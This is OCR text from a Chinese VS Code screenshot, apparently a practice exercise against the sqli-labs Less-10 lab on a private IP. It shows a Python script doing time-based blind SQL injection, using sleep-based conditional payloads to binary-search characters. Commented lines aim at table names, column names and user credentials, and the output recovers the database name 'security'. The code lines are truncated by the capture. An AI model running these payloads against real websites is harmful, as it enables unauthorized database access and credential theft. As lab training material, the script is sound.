 文件(F) 编辑(E) 选择(S) ··· 搜索 [管理员]
资源管理器 ···
NO FOLDER OPENED
尚未打开文件夹。
打开文件夹
打开文件夹将关闭所有当前打开的编辑
器。要使其保持打开状态，请改为 添加
文件夹。
可以在本地克隆仓库。
克隆仓库
要详细了解如何在 VS Code 中使用 Git
和源代码管理，请阅读我们的文档。
2
2
大纲
时间线
9-10.py 2.py 1 1.py
F: > Users > Administrator > Desktop > sql注入 > 9-10.py > ...
1 import requests
2 import time
3 session = requests.session()
4 url = 'http://192.168.145.143/sqli/Less-10/?id=11"'
5
6
7 def db():
8 name = ""
9 for i in range(1, 100):
10 begin = 32
11 end = 128
12 tmp = (begin + end) // 2
13 threshold = 0.05
14 while begin < end:
15 start_time = time.time()
16 paramsGet = (
17 url
18 + "/**/and/**/If(ascii(substr(database(),{0},1))>{1},sleep(0.1)
19 # + "/**/and/**/If(ascii(substr((select group_concat(table_name
20 # + "/**/and/**/If(ascii(substr((select group_concat(column_nam
21 # + "/**/and/**/If(ascii(substr((select group_concat(username,p
22 i, tmp
23 )
24 )
25 session.get(paramsGet)
26 end_time = time.time()
问题 1 输出 调试控制台 终端 端口 注释
ator/Desktop/sql注入/9-10.py
s
se
sec
secu
secur
securi
securit
security
PS C:\Users\Administrator>
Python
Python
0 1 0 行 4，列 43 空格: 4 UTF-8 CRLF Python 3.12.0a1 64-bit Tabnine: Sign-in is required See Tabnine Insights